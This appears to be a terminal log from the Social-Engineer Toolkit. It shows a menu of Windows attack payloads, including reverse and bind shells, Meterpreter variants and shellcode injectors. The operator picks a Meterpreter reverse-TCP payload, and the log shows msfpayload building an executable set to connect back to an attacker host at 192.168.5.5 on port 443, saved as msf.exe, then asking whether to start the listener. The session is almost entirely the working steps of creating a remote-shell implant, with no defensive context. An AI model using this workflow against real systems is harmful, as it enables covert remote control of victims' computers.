 What payload do you want to generate:
Name: Description:
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Bind Shell Execute payload and create an accepting port on remote system
5) Windows Bind Shell X64 Windows x64 Command Shell, Bind TCP Inline
6) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
7) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
8) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
9) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
10) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and spawn Meterpreter
11) SE Toolkit Interactive Shell Custom interactive reverse toolkit designed for SET
12) SE Toolkit HTTP Reverse Shell Purely native HTTP shell with AES encryption support
13) RATTE HTTP Tunneling Payload Security bypass payload that will tunnel all comms over HTTP
14) ShellCodeExec Alphanum Shellcode This will drop a meterpreter payload through shellcodeexec
15) PyInjector Shellcode Injection This will drop a meterpreter payload through PyInjector
16) MultiPyInjector Shellcode Injection This will drop multiple Metasploit payloads via memory
17) Import your own executable Specify a path for your own executable
set:payloads>7
set:payloads> PORT of the listener [443]:
Created by msfpayload (http://www.metasploit.com).
Payload: windows/x64/meterpreter/reverse_tcp
Length: 422
Options: {"LHOST"=>"192.168.5.5", "LPORT"=>"443"}
[*] Your payload is now in the root directory of SET as msf.exe
[-] The payload can be found in the SET home directory.
set> Start the listener now? [yes|no]: